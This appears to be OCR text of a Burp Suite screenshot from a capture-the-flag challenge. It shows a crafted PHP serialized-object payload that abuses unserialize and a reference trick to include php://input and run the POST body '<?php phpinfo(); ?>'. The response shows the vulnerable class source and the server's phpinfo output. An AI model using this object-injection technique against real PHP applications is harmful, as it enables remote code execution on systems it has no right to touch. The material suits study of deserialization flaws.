 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.146.241:30993 ?
Request
Raw Params Headers Hex
POST
/?s=O:5:"CTFer":3:{s:10:"%00CTFer%00key";s:11:"php://input";s:6:"param1";i:4917885;s:6:"param2";R:3;}
HTTP/1.1
Host: 172.18.146.241:30993
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 18
<?php
phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
public $param1;
public $param2;
function __construct($key){
$this->key=$key;
$this->param1=$this->param2=rand(666,7777777);
}
function __destruct(){
$this->GetFlag();
}
function GetFlag(){
$this->param1=rand(666,7777777);
if($this->param1===$this->param2&&strlen($this->key)
<=11){
include $this->key;
}else{
echo "NONONO!";
}
}
}
@unserialize($_GET['s']);
?>
PHP Version 5.5.9-1ubuntu4.29
System Linux e8fc44ecf28c 5.0.0-27-generic #28~18.04.1-Ubuntu SMP Thu Au
UTC 2019 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Done 78,426 bytes | 168 millis